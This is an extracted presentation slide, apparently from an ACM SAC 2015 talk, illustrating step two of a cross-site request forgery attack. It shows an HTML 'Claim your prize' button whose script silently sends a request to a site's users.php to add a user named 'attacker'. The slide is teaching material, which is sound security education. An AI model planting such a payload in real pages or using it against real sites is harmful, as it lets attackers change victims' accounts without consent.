

# A CSRF attack example (Step 2 of 3)

<input type= "button" value ="Claim your prize" onclick="foo()“>
<script>  function foo(){
var http = new XMLHttpRequest();
var url = "http://www.xyz.com/users.php ?x=0&action=add & name=attacker
...";
http.open(“GET", url , true);  http.send(null);
}
</script>
ACM SAC 2015
36